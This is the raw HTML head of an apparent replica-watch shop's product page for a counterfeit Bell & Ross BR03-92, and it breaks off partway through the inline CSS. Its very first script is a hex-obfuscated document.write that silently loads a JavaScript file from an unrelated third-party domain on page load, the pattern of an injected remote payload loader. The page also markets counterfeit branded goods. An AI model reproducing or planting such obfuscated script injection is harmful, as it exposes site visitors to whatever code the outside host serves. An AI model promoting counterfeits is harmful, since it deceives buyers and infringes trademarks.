

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/
body_size: 28185
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901 replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901 replica" />
<meta property="og:description" content="Brand: Bell Ross
 	Range: BR-03
 	Gender: Mens 
 	Movement: Automatic
 	Case size: 42mm
 	Case material: Thick PVD Coated on Solid 316L Stainless Steel
 	Bracelet material: Rubber Strap
 	Dial type: Black
 	Water resistance: Water Resistant 30m" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand: Bell Ross  Range: BR-03  Gender: Mens  Movement: Automatic  Case size: 42mm  Case material: Thick PVD Coated on Solid 316L Stainless Steel  Bracelet material: Rubber Strap  Dial type: Black  Water resistance: Water Resistant 30m" />
<meta name="twitter:title" content="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901 replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/#webpage","url":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/","inLanguage":"en-US","name":"Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901 replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/#primaryimage"},"datePublished":"2019-05-23T04:37:31+00:00","dateModified":"2024-02-28T01:10:55+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/bell-ross/","url":"https://www.hontreplicawatch.me/product-category/bell-ross/","name":"Bell Ross"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/bell-ross/br-03/","url":"https://www.hontreplicawatch.me/product-category/bell-ross/br-03/","name":"BR 03"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/","url":"https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/","name":"Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901 Comments Feed" href="https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
